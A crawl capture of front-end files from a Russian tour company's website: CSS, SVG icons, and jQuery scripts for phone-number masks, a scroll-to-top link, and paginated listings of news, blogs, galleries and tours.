.flag.flag-si {background-position: -12.8rem -13.2rem}
.flag.flag-sk {background-position: -14.4rem -13.2rem}
.flag.flag-sl {background-position: -16rem -13.2rem}
.flag.flag-sm {background-position: -17.6rem -13.2rem}
.flag.flag-sn {background-position: -19.2rem -13.2rem}
.flag.flag-so {background-position: -20.8rem -13.2rem}
.flag.flag-somaliland {background-position: -22.4rem -13.2rem}
.flag.flag-sr {background-position: -24rem -13.2rem}
.flag.flag-ss {background-position: 0 -14.3rem}
.flag.flag-st {background-position: -1.6rem -14.3rem}
.flag.flag-sv {background-position: -3.2rem -14.3rem}
.flag.flag-sx {background-position: -4.8rem -14.3rem}
.flag.flag-sy {background-position: -6.4rem -14.3rem}
.flag.flag-sz {background-position: -8rem -14.3rem}
.flag.flag-tc {background-position: -9.6rem -14.3rem}
.flag.flag-td {background-position: -11.2rem -14.3rem}
.flag.flag-tf {background-position: -12.8rem -14.3rem}
.flag.flag-tg {background-position: -14.4rem -14.3rem}
.flag.flag-th {background-position: -16rem -14.3rem}
.flag.flag-tj {background-position: -17.6rem -14.3rem}
.flag.flag-tk {background-position: -19.2rem -14.3rem}
.flag.flag-tl {background-position: -20.8rem -14.3rem}
.flag.flag-tm {background-position: -22.4rem -14.3rem}
.flag.flag-tn {background-position: -24rem -14.3rem}
.flag.flag-to {background-position: 0 -15.4rem}
.flag.flag-tr {background-position: -1.6rem -15.4rem}
.flag.flag-tt {background-position: -3.2rem -15.4rem}
.flag.flag-tv {background-position: -4.8rem -15.4rem}
.flag.flag-tw {background-position: -6.4rem -15.4rem}
.flag.flag-tz {background-position: -8rem -15.4rem}
.flag.flag-ua {background-position: -9.6rem -15.4rem}
.flag.flag-ug {background-position: -11.2rem -15.4rem}
.flag.flag-um {background-position: -12.8rem -15.4rem}
.flag.flag-us {background-position: -14.4rem -15.4rem}
.flag.flag-uy {background-position: -16rem -15.4rem}
.flag.flag-uz {background-position: -17.6rem -15.4rem}
.flag.flag-va {background-position: -19.2rem -15.4rem}
.flag.flag-vc {background-position: -20.8rem -15.4rem}
.flag.flag-ve {background-position: -22.4rem -15.4rem}
.flag.flag-vg {background-position: -24rem -15.4rem}
.flag.flag-vi {background-position: 0 -16.5rem}
.flag.flag-vn {background-position: -1.6rem -16.5rem}
.flag.flag-vu {background-position: -3.2rem -16.5rem}
.flag.flag-wales {background-position: -4.8rem -16.5rem}
.flag.flag-wf {background-position: -6.4rem -16.5rem}
.flag.flag-ws {background-position: -8rem -16.5rem}
.flag.flag-ye {background-position: -9.6rem -16.5rem}
.flag.flag-yt {background-position: -11.2rem -16.5rem}
.flag.flag-za {background-position: -12.8rem -16.5rem}
.flag.flag-zanzibar {background-position: -14.4rem -16.5rem}
.flag.flag-zm {background-position: -16rem -16.5rem}
.flag.flag-zw {background-position: -17.6rem -16.5rem}

--- FILE ---
content_type: text/css
request_url: https://alpindustria-tour.ru/js/jquery/rating/jquery.rating.css
body_size: 780
content:
/* jQuery.Rating Plugin CSS - http://www.fyneworks.com/jquery/star-rating/ */
div.rating-cancel,div.star-rating{float:left;width:1.3rem;height:1.1rem;text-indent:-999em;cursor:pointer;display:block;background:transparent;overflow:hidden}
div.rating-cancel,div.rating-cancel a{background:url(/js/jquery/rating/delete.png) no-repeat 0 -1.6rem}
div.star-rating,div.star-rating a{background:url(/img/icons/star_grey.png) no-repeat 0 0}
div.rating-cancel a,div.star-rating a{display:block;width:1.3rem;height:100%;background-position:0 0px;border:0}
div.star-rating-on a{background:url(/img/icons/star.png) no-repeat 0 0}
div.star-rating-hover a{background:url(/img/icons/star.png) no-repeat 0 0}
/* Read Only CSS */
div.star-rating-readonly a{cursor:default !important}
/* Partial Star CSS */
div.star-rating{background:transparent!important;overflow:hidden!important}
/* END jQuery.Rating Plugin CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/square/yt.svg
body_size: 2520
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="67px" height="67px" viewBox="700.269 461.764 67 67" enable-background="new 700.269 461.764 67 67" xml:space="preserve">
<path id="youtube-2-icon_1_" fill="#C7C8C9" d="M739.303,501.577c-0.844,0-1.567,0.538-2.102,1.188v-5.549h-2.387v17.236h2.387
	v-0.977c0.659,0.822,1.38,1.138,2.245,1.138c1.573,0,2.162-1.222,2.162-2.795v-7.055
	C741.608,503.04,741.034,501.577,739.303,501.577z M739.176,511.473c0,0.405-0.069,0.697-0.206,0.876
	c-0.26,0.341-0.824,0.325-1.209,0.131c-0.181-0.091-0.367-0.241-0.56-0.448v-7.923c0.161-0.175,0.323-0.305,0.487-0.388
	c0.414-0.209,0.948-0.169,1.233,0.209c0.169,0.222,0.254,0.548,0.254,0.977L739.176,511.473L739.176,511.473z M730.144,501.737
	h2.364v12.716h-2.364v-1.404c-0.436,0.517-0.889,0.912-1.36,1.182c-1.274,0.73-3.023,0.714-3.023-1.865v-10.628h2.364v9.748
	c0,0.511,0.123,0.857,0.629,0.857c0.462,0,1.103-0.591,1.391-0.952v-9.654H730.144z M725.792,499.718h-2.754v14.734h-2.663v-14.734
	h-2.754v-2.502h8.171V499.718L725.792,499.718z M731.214,486.469v-6.21c0-0.73,0.335-1.273,1.033-1.273
	c0.761,0,1.087,0.526,1.087,1.273v6.21c0,0.727-0.37,1.264-1.038,1.264C731.61,487.732,731.214,487.172,731.214,486.469z
	 M700.269,461.764v67h67v-67H700.269z M737.971,476.561h2.482v10.235c0,0.537,0.13,0.899,0.661,0.899c0.484,0,1.157-0.621,1.459-1
	v-10.134h2.482v13.352h-2.482v-1.474c-1.075,1.276-2.117,1.667-2.868,1.667c-1.331,0-1.734-1.065-1.734-2.384V476.561
	L737.971,476.561z M732.295,476.452c2.012,0,3.568,1.497,3.568,3.586v6.544c0,2.243-1.572,3.578-3.568,3.578
	c-2.407,0-3.637-1.225-3.637-3.578v-6.544C728.659,477.896,730.109,476.452,732.295,476.452z M722.225,471.814l1.929,7.234
	l1.791-7.234h2.84l-3.253,10.757v7.341h-2.795v-7.341l-3.327-10.757H722.225z M754.09,513.022c0,3.143-2.548,5.691-5.692,5.691
	h-29.258c-3.145,0-5.692-2.548-5.692-5.691v-14.379c0-3.143,2.548-5.692,5.692-5.692h29.258c3.145,0,5.692,2.549,5.692,5.692
	V513.022z M746.983,501.416c-2.134,0-3.592,1.533-3.592,3.74v5.707c0,2.289,1.155,3.934,3.412,3.934
	c2.491,0,3.543-1.484,3.543-3.934v-0.954h-2.433v0.884c0,1.107-0.059,1.778-1.057,1.778c-0.952,0-1.032-0.825-1.032-1.778v-2.399
	h4.521v-3.237C750.346,502.858,749.249,501.416,746.983,501.416z M747.913,506.42h-2.089v-1.287c0-0.874,0.18-1.491,1.057-1.491
	c0.851,0,1.032,0.631,1.032,1.491L747.913,506.42L747.913,506.42z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/tel_flags.js
body_size: 688
content:
function tel_flags() {
	$("input[type=tel].tel_flags").each(function(i, item) {
		var langs = ['RU', 'BY'];
		var langs_mask = ['+7(999)999-99-99', '+375(99)999-99-99'];
		var noplus = $(this).hasClass('noplus');

		if (noplus) {
			for (var i = 0; i < langs.length; i++) {
				langs_mask[i] = langs_mask[i].substr(1);
			}
		}

		var this_val = $(item).val();
		var lang = 0;
		var reg;
		if (this_val != '') {
			for (var i = 0; i < langs.length; i++) {
				reg = new RegExp(langs_mask[i].replace(/\+/g, '\\+').replace(/9/g, '\\d').replace(/-/g, '\\-').replace(/\(/g, '\\(').replace(/\)/g, '\\)'));
				if (reg.test(this_val)) {
					lang = i;//alert('a');
					break;
				}
			}
		}

		$(item).bind('input propertychange', function () {
			var v = $(item).val().replace(/\D/g, '');
			if ((lang == 0) && (v.substr(0, 1) == '7')) v = v.substr(1);
			else if ((lang == 1) && (v.substr(0, 2) == '375')) v = v.substr(3);
			$(item).val(v);
		});

		$(item).mask(langs_mask[lang]).attr('placeholder', langs_mask[lang].replace(/9/g, '_'));

		var $cont = $(item).parent();

		if ($cont.css('position') == 'relative') {}
		else if ($cont.get(0).tagName == 'DIV') $cont.css('position', 'relative');
		else {
			$(item).wrap('<div style="position:relative;display:inline;"></div>');
			$cont = $(item).parent();
		}

		var txt = '<div class="tel_flags_toggle">';
		for (var i = 0; i < langs.length; i++) txt += '<a href="#" class="' + langs[i] + ((i == lang) ? ' _active' : '') + '" title="' + langs[i] + '" data-flag-mask="' + langs_mask[i] + '">' + langs[i] + '</a>';
		txt += '</div>';

		$cont.append(txt);

		$cont.find("[data-flag-mask]").click(function() {
			$cont.find("[data-flag-mask]").removeClass('_active');
			$(this).addClass('_active');
			$(item).mask($(this).data('flagMask')).attr('placeholder', $(this).data('flagMask').replace(/9/g, '_'));

			$cont.find("[data-flag-mask]").each(function (i_n, item_n) {
				if (item_n == item) lang = i;
			});

			return false;
		});
	});
}

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/vk.svg
body_size: 2025
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="40px" height="40px" viewBox="-164.334 312.278 40 40" enable-background="new -164.334 312.278 40 40"
	 xml:space="preserve">
<g>
	<g>
		<g>
			<g>
				<path fill="#1B5FA2" d="M-144.333,312.414c-10.971,0-19.865,8.893-19.865,19.865c0,10.971,8.894,19.862,19.865,19.862
					s19.863-8.892,19.863-19.862C-124.47,321.307-133.362,312.414-144.333,312.414L-144.333,312.414z M-134.258,334.426
					c0.927,0.905,1.906,1.757,2.737,2.753c0.367,0.441,0.714,0.899,0.98,1.412c0.376,0.731,0.035,1.534-0.62,1.579l-4.07-0.003
					c-1.049,0.088-1.887-0.334-2.591-1.053c-0.564-0.573-1.086-1.185-1.628-1.778c-0.222-0.242-0.455-0.471-0.732-0.652
					c-0.555-0.359-1.038-0.249-1.355,0.331c-0.324,0.588-0.396,1.242-0.429,1.898c-0.043,0.958-0.333,1.209-1.296,1.254
					c-2.058,0.099-4.011-0.213-5.824-1.252c-1.6-0.915-2.84-2.206-3.919-3.669c-2.102-2.849-3.711-5.977-5.158-9.195
					c-0.326-0.724-0.087-1.114,0.712-1.127c1.328-0.025,2.655-0.024,3.985-0.001c0.54,0.007,0.897,0.316,1.105,0.827
					c0.718,1.768,1.597,3.447,2.701,5.005c0.294,0.415,0.593,0.83,1.02,1.121c0.472,0.323,0.831,0.216,1.054-0.309
					c0.141-0.334,0.203-0.693,0.234-1.05c0.105-1.229,0.119-2.455-0.065-3.679c-0.113-0.764-0.543-1.259-1.305-1.404
					c-0.389-0.073-0.332-0.219-0.144-0.44c0.328-0.383,0.635-0.622,1.248-0.622h4.601c0.724,0.143,0.885,0.469,0.984,1.198
					l0.003,5.109c-0.008,0.282,0.141,1.119,0.649,1.306c0.407,0.133,0.675-0.192,0.918-0.45c1.102-1.169,1.888-2.55,2.59-3.98
					c0.312-0.63,0.58-1.283,0.84-1.936c0.192-0.484,0.494-0.723,1.04-0.713l4.427,0.004c0.131,0,0.264,0.002,0.391,0.024
					c0.747,0.127,0.951,0.449,0.721,1.178c-0.363,1.143-1.07,2.095-1.761,3.052c-0.737,1.022-1.528,2.008-2.26,3.036
					C-135.146,333.138-135.093,333.612-134.258,334.426L-134.258,334.426z"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/svg/phone.svg
body_size: 1808
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1"
	 id="svg2" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 198 198"
	 style="enable-background:new 0 0 198 198;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#00A3E5;}
</style>
<script  charset="utf-8" id="zm-extension" type="text/javascript" xmlns=""></script>
<g id="g10" transform="matrix(1.25,0,0,-1.25,0,30)">
	<g id="g12" transform="scale(0.1,0.1)">
		<path id="path14" inkscape:connector-curvature="0" class="st0" d="M1584-552c0-148.7-41.1-293.3-118.9-419.4
			c-14.2-22.7-42.5-28.3-65.2-15.6c-22.7,14.2-28.3,42.5-15.6,65.2c69.3,110.5,104.7,238,104.7,369.8
			c0,385.3-312.8,698.5-697.8,698.5c-385,0-697.8-313.1-697.8-698.5c0-385.4,312.8-698.5,697.8-698.5c185.4,0,321.3,46.7,440.2,153
			c22.7,19.8,19.8,32.6,19.8,38.2c-7.1,35.4-73.6,79.3-103.3,93.5c-34-21.2-75-35.4-113.2-35.4c-11.3,0-24.1,1.4-34,4.2l-4.2,1.4
			c-96.2,25.5-226.5,60.9-397.8,230.9c-169.9,170-208,310.2-232.1,402.4c-25.5,93.5,66.5,211.1,113.2,238
			c7.1,4.2,38.2,15.6,70.8,15.6c18.4,0,32.6-4.2,43.9-11.3L666.7-365c-36.8-28.3-83.5-65.2-99.1-82.2L556.3-460l5.7-17
			c12.7-42.5,97.6-150.2,137.3-188.4c39.7-39.7,145.8-124.7,188.3-137.4l17-5.7l12.7,11.3c17,17,53.8,62.3,80.7,99.2l244.9-72.2
			c17-26.9,12.7-63.7,5.7-87.8c-4.2-14.2-8.5-24.1-9.9-26.9c-2.8-5.7-7.1-11.3-12.7-17c45.3-28.3,101.9-75.1,116.1-134.6
			c7.1-32.6,5.7-82.2-48.2-130.3C1157.9-1287.3,997.9-1344,791.3-1344C355.3-1344,0-988.4,0-552c0,436.4,355.3,792,791.3,792
			C1228.7,240.1,1584-115.6,1584-552"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/top-link.js
body_size: 499
content:
$(function () {
	var scroll_timer;
	var displayed = false;
	var $message = $('#message');
	var $window = $(window);
	var top = $(document.body).children(0).position().top;

	$window.scroll(function () {
		window.clearTimeout(scroll_timer);
		scroll_timer = window.setTimeout(function () {
			if ($window.scrollTop() <= top) {
				displayed = false;
				$message.fadeOut(500);
			}
			else if (displayed == false) {
				displayed = true;
				$message.stop(true, true).fadeIn(500).click(function () { $message.fadeOut(500); });
			}
		}, 100);
	});
	$('#top-link').click(function(e) {
		e.preventDefault();
		$window.scrollTop(0);

	});
});

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/cookies-man.svg?1
body_size: 4801
content:
<svg width="184" height="187" viewBox="0 0 184 187" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M86.744 42.825l5.942-1.115 7.289-4.469 5.59-3.41 10.023-6.91h17.278l9.864-2.316 5.757-3.974 1.242-4.78H132.1L128.507 4.49 103.546 1l-21.85 13.13-4.58 15.71 9.628 12.985z" fill="#FEFEFE"/><path d="M92.686 41.71l-5.942 1.115-2.068 8.808 8.01 5.344 7.289-12.953V37.24l-7.29 4.47zm57.787 21.498h17.224l-2.083-9.004.75-8.94v-8.276l-.75-8.773-5.13-2.166-5.65-.706-5.722-.738h-6.382v5.944l2.529 12.276 5.214 13.925v6.458z" fill="#FEFEFE"/><path d="M166.364 45.264l5.917 1.186.787-9.462-1.784-8.773h-5.67l.75 8.773v8.276z" fill="#FEFEFE"/><path d="M172.281 46.45l8.437 1.31 1.752-9.938-1.752-10.596-9.434.989 1.784 8.773-.787 9.462zM44.412 94.816L27.98 97.2 9.46 112.614.651 130.053l1.23 7.702 11.153-4.585 9.598-15.397 15.16-3.567 6.62-19.39zm100.847-51.991l-2.529-12.276-8.332 1.32-4.542.696.907 7.835 6.001.697 4.247.864 4.248.864zM62.81 173.652l.985 6.174.985 6.174 52.471-35.869-15.887-2.104-38.554 25.625zM43.059 133.17l-26.382 9.65.959 4.52 27.021-8.842-1.598-5.328zm34.444-81.537l-11.912 8.283 3.938 14.615h5.96l15.393 4.53 14.365 11.502 18.323 10.899-2.29-9.64-2.961-8.61-7.952-11.338-17.681-14.897-8.01-5.344h-7.173z" fill="#FEFEFE"/><path d="M126.149 161.982l5.951-10.82-14.849-1.031L64.78 186h67.32l-5.951-24.018z" fill="#FEFEFE"/><path d="M138.322 108.947l-14.752-7.485-18.323-10.9L90.882 79.06l-14.357 1.583L55.28 97.2l-6.193 17.006 13.724 59.446 38.554-25.625 15.887 2.104 14.849 1.031 25.118-11.53 13.367-22.325V79.716l-23.622-.656-8.641 29.887z" fill="#FEFEFE"/><path d="M170.585 79.716l1.176-16.508h-24.798V79.06l23.622.656zm-47.015 21.746l14.752 7.485 8.641-29.887v-1.937l-4.683-1.725-7.882 23.297-13.118-6.872 2.29 9.639z" fill="#FEFEFE"/><path d="M142.28 57.25v18.148l4.683 1.725V63.208h3.51V56.75l-5.214.267-2.979.234zm-97.623 81.248l-27.021 8.842L24.219 186h32.782l-12.344-47.502z" fill="#FEFEFE"/><path d="M4.724 156.057L17.636 186h6.583l-6.583-38.66-.959-4.52 26.382-9.65-3.04-10.044-2.226-8.92-15.16 3.567-9.598 15.397-11.154 4.585 2.843 18.302z" fill="#FEFEFE"/><path d="M69.529 74.531L44.412 94.816l-6.619 19.39 2.226 8.92 3.04 10.044 1.598 5.328L57.001 186h7.779l-.985-6.174-.985-6.174-13.724-59.446L55.28 97.2l21.246-16.557 14.357-1.583-15.394-4.529h-5.96zm46.059-47.611l-10.023 6.911-5.59 3.41v6.782l-7.29 12.954 17.682 14.897 7.332-6.597 4.469 4.4 8.595-2.78 2.882-15.937 4.677-1.847-1.558-8.017-6.001-.696-.907-7.835 4.542-.695-1.532-4.95h-17.278zm34.885 29.83l-5.214-13.925-4.248-.864 4.248 15.056 5.214-.267z" fill="#FEFEFE"/><path d="M86.744 42.825l5.942-1.115 7.289-4.469m-13.231 5.584l-9.628-12.986 4.58-15.709L103.546 1l24.961 3.49 3.593 11.36M86.744 42.825l-2.068 8.808m30.912-24.713l-10.023 6.911-5.59 3.41m15.613-10.32h17.278m-17.278 0L132.1 15.85m10.63 8.754h6.382m-6.382 0v5.944m0-5.944l-9.864 2.316m9.864-2.316l5.757-3.974 1.242-4.78H132.1M84.676 51.632l8.01 5.344m-8.01-5.344h-7.173l-11.912 8.283 3.938 14.615m0 0L44.412 94.816M69.53 74.53h5.96l15.393 4.53m-46.47 15.755L27.98 97.2 9.46 112.614.651 130.053l1.23 7.702m42.53-42.94l-6.619 19.391m94.307 36.956l-5.951 10.82L132.1 186H64.78m67.32-34.838l25.118-11.53 13.367-22.325V79.716M132.1 151.162l-14.849-1.031m-15.887-2.104l-19.668-11.535m19.668 11.535l15.887 2.104m-15.887-2.104L62.81 173.652m107.775-93.936l1.176-16.508h-4.064m2.888 16.508l-23.622-.656m20.734-15.852h-17.224m17.224 0l-2.083-9.004.75-8.94m-15.891 17.944h-3.51v13.915m3.51-13.915V56.75m-3.51 22.31l-8.641 29.887m8.641-29.887v-1.937m-8.641 31.824l-14.752-7.485m14.752 7.485l-12.173 5.259m-2.579-12.744l-18.323-10.9L90.882 79.06m32.688 22.402l-2.29-9.64M90.882 79.06l-14.357 1.583L55.28 97.2l-6.193 17.006 13.724 59.446M92.686 56.977l17.681 14.897M92.686 56.977l7.289-12.953m10.392 27.85l7.952 11.338 2.961 8.61m-10.913-19.948l7.332-6.597m24.581 10.121l-7.882 23.297-13.118-6.872m21-16.424V57.25l2.979-.234m-2.979 18.381l4.683 1.725m-1.704-34.298l-2.529-12.276m2.529 12.276l5.214 13.925m-5.214-13.925l-4.248-.864m-4.247-.864l-6.001-.697-.907-7.835 4.542-.695m2.366 9.226l1.558 8.017-4.677 1.847-2.882 15.936-8.595 2.78-4.469-4.399m19.065-24.18l4.247.864m25.353 3.303v-8.276l-.75-8.773m.75 17.05l5.917 1.185m-6.667-18.235l-5.13-2.166m5.13 2.166h5.67m-10.8-2.166v6.35m0-6.35l-5.65-.706m0 0v6.527m0-6.527l-5.722-.738m0 0v7.265m-6.382-1.32l-8.332 1.32m0 0l-1.532-4.95m-15.167 38.357l-3.988-4.07m58.57-14.757l8.437 1.31 1.752-9.938-1.752-10.596-9.434.989m.997 18.235l.787-9.462-1.784-8.773m-71.31 9.026v6.782m0 0l7.296 6.937 4.047-1.076m-66.66 88.614l-1.598-5.328m1.598 5.328l-27.021 8.842m27.021-8.842L57.001 186M43.06 133.17l-26.382 9.65.959 4.52m25.423-14.17l-3.04-10.044-2.226-8.92m0 0l-15.16 3.567-9.598 15.397-11.154 4.585m15.755 9.585L24.219 186M1.881 137.755l2.843 18.302L17.636 186h6.583m38.591-12.348l.985 6.174.985 6.174m0 0l52.471-35.869M64.78 186H57m-32.782 0H57m93.472-129.25l-5.214.267m0 0l-4.248-15.056" stroke="#00a3e5" stroke-width="1.2"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/ru.svg
body_size: 574
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="150px" height="90px" viewBox="629 334 150 90" enable-background="new 629 334 150 90" xml:space="preserve">
<g>
	<rect x="629" y="334.188" fill="#FFFFFF" width="150" height="29.75"/>
	<rect x="629" y="364.312" fill="#0039A6" width="150" height="29.75"/>
	<rect x="629" y="394.062" fill="#D52B1E" width="150" height="29.75"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/svg/logo_ainew.svg
body_size: 1744
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g viewBox="0 0 244 27"><path d="M44.124 23.015v3.477H26.637V.508h4.084v22.507h13.403zM64.812 8.499c0 6.522-4.622 7.921-10.896 7.921h-4.263v10.072h-4.087V.508h8.35c6.02 0 10.896 1.181 10.896 7.991zm-15.159 4.48h4.516c3.62 0 6.416-.43 6.416-4.444 0-4.23-3.011-4.659-6.522-4.659h-4.41v9.103zm17.199 13.513V.508h4.084v25.984h-4.084zM79.257 4.988v21.504h-4.015V.508h5.7l11.467 21.468V.508h4.012v25.984h-5.697L79.257 4.988zm42.901 8.495c0 10.035-6.09 13.009-14.334 13.009h-7.095V.508h7.095c8.244 0 14.334 2.973 14.334 12.975zm-17.345-9.607v19.247h2.831c5.198 0 10.283-1.075 10.283-9.64 0-8.531-5.087-9.604-10.283-9.604h-2.831v-.003zm24.156 12.221c0 4.91 1.541 7.42 6.416 7.42 4.873 0 6.45-2.76 6.45-7.705V.508h4.085v15.087c0 7.885-2.976 11.362-10.537 11.362-7.346 0-10.5-2.94-10.5-11.145V.508h4.084v15.589h.002zm19.898-8.852c0-4.91 5.125-7.205 9.497-7.205 4.766 0 8.887 2.187 9.892 7.42h-3.944c-.825-3.082-3.655-4.015-6.127-4.015-1.9 0-5.162.897-5.162 3.621 0 2.151 1.72 3.26 3.942 3.726l3.084.646c4.157.86 8.709 2.438 8.709 7.668 0 5.162-4.947 7.849-10.001 7.849-6.018 0-10.071-3.333-10.679-8.782h4.012c.753 3.55 3.154 5.377 6.809 5.377 3.369 0 5.736-1.613 5.736-4.12 0-2.69-2.582-3.765-5.377-4.336l-3.189-.644c-3.692-.753-7.202-2.831-7.202-7.205zm19.42-3.26V.508h20.748v3.477h-8.314v22.507h-4.084V3.985h-8.35zm30.828 11.576h-4.48v10.93h-4.084V.509h8.243c6.99 0 11.183 1.47 11.183 7.492 0 3.725-1.792 5.84-5.018 6.845l5.985 11.647h-4.589L200.8 15.525c-.537.036-1.111.036-1.685.036zm-4.48-3.334h4.695c3.833 0 6.45-.574 6.45-4.157 0-3.726-2.831-4.194-6.523-4.194h-4.622v8.35zm18.818 14.265V.508h4.085v25.984h-4.085zM18.927.508L.506 26.492h4.407L18.927 6.386v20.106h4.084V.508h-4.084zm206.32 0l18.42 25.984h-4.407L225.247 6.386v20.106h-4.085V.508h4.085z" fill="#00a3e5"></path></g></svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/tour.js?a=ac
body_size: 4377
content:
var day = '';
var month = '';
var first_load = 1;

$(function () {
	$("[data-images]").fancybox();
	
	$('.star_review').rating({
		focus: function(value, link) {
			var tip = $('#hover_review');
			tip[0].data = tip[0].data || tip.html();
			tip.html(link.title || 'value: '+value);
		},
		blur: function(value, link) {
			var tip = $('#hover_review');
			$('#hover_review').html(tip[0].data || '');
		},
		callback: function(value, link) {
			
		}
	});
	
	if ($("[data-news-list]").length == 1) {
		ajax_news_list1();
		if ($("[data-news-list]").parent().find("[data-limit-from]").length) {
			$("[data-news-list]").parent().find("[data-limit-from]").click(function() {
				ajax_news_list1();
				return false;
			});
		}
	}
	$("#news").find(".pagination-pages").find("a").click(function () {
		$("#news__checks").find("input[name=page]").val($(this).data('page'));
		ajax_news_list(0);
		return false;
	});
	$("#news").find(".pagination-more").click(function () {
		$("#news__checks").find("input[name=page]").val($(this).data('page'));
		ajax_news_list(1);
		return false;
	});
	/*$(".news__checker-tags").find("a.tag").click(function () {
		$("#news__checks").find("input[name=page]").val(0);
		if ($(this).hasClass('sel')) {
			$(this).removeClass('sel');
			$("#news__checks").find("input[name=tag]").val('');
		}
		else {
			$(".news__checker-tags").find("a.tag").removeClass('sel');
			$("#news__checks").find("input[name=tag]").val($(this).data('tag'));
			$(this).addClass('sel');
		}
		ajax_news_list(0);
		return false;
	});*/
	
	
	if ($("[data-blogs-list]").length == 1) {
		ajax_blogs_list1();
		if ($("[data-blogs-list]").parent().find("[data-limit-from]").length) {
			$("[data-blogs-list]").parent().find("[data-limit-from]").click(function() {
				ajax_blogs_list1();
				return false;
			});
		}
	}
	$("#blogs").find(".pagination-pages").find("a").click(function () {
		$("#blogs__checks").find("input[name=page]").val($(this).data('page'));
		ajax_blogs_list(0);
		return false;
	});
	$("#blogs").find(".pagination-more").click(function () {
		$("#blogs__checks").find("input[name=page]").val($(this).data('page'));
		ajax_blogs_list(1);
		return false;
	});

	/*Галерея*/
	$("[data-gallery-filter]").find("select").change(function() {
		if ($(this).attr('name') == 'continent_id') $("[data-gallery-filter]").submit();
		else {
			$("[data-gallery-filter]").find("input[name=page]").val(0);
			ajax_gallery_list(0);
		}
	});
	$("#gallery").find(".pagination-amount").find("a").click(function () {
		$("[data-gallery-filter]").find("input[name=num_on_page]").val($(this).data('numOnPage'));
		$("[data-gallery-filter]").find("input[name=page]").val(0);
		ajax_gallery_list(0);
		return false;
	});
	$("#gallery").find(".pagination-pages").find("a").click(function () {
		$("[data-gallery-filter]").find("input[name=page]").val($(this).data('page'));
		ajax_gallery_list(0);
		return false;
	});
	$("#gallery").find(".pagination-more").click(function () {
		$("[data-gallery-filter]").find("input[name=page]").val($(this).data('page'));
		ajax_gallery_list(1);
		return false;
	});

	$("#fotos").find(".pagination-amount").find("a").click(function () {
		$("[data-gallery-one]").find("input[name=num_on_page]").val($(this).data('numOnPage'));
		$("[data-gallery-one]").find("input[name=page]").val(0);
		ajax_gallery_fotos(0);
		return false;
	});
	$("#fotos").find(".pagination-pages").find("a").click(function () {
		$("[data-gallery-one]").find("input[name=page]").val($(this).data('page'));
		ajax_gallery_fotos(0);
		return false;
	});
	$("#fotos").find(".pagination-more").click(function () {
		$("[data-gallery-one]").find("input[name=page]").val($(this).data('page'));
		ajax_gallery_fotos(1);
		return false;
	});

	/*Туры*/

	$("[data-programms-filter-block=continents], [data-programms-filter-block=ttypes]").each(function() {
		var $self = $(this),
			$gallery = $self.find('[data-programms-filter-tabs]'),
			$pag = $self.find('[data-programms-filter-pag]'),
			$prev = $self.find('[data-programms-filter-prev]'),
			$next = $self.find('[data-programms-filter-next]');
		var options = {
			circular: false,
			infinite: false,
			responsive: true,
			transition:true,
			auto: false,
			margin: 0,
			items: {
				visible: 6
			},
			swipe: {
				onTouch: true,
				onMouse: true
			},
			prev: $prev,
			next: $next,
			pagination:$pag
		};
		$gallery.carouFredSel(options);
	});
	$("[data-programms-filter-block=ttypes]").addClass('hide');



	$("[data-programms-filter]").find("select").change(function() {
		if ($(this).attr('name') == 'continent_id') $("[data-programms-filter]").submit();
		else {
			$("[data-programms-filter]").find("input[name=page]").val(0);
			ajax_programms_list(0, 1);
		}
	});
	$("#programms").find(".pagination-amount").find("a").click(function () {
		$("[data-programms-filter]").find("input[name=num_on_page]").val($(this).data('numOnPage'));
		$("[data-programms-filter]").find("input[name=page]").val(0);
		ajax_programms_list(0, 1);
		return false;
	});
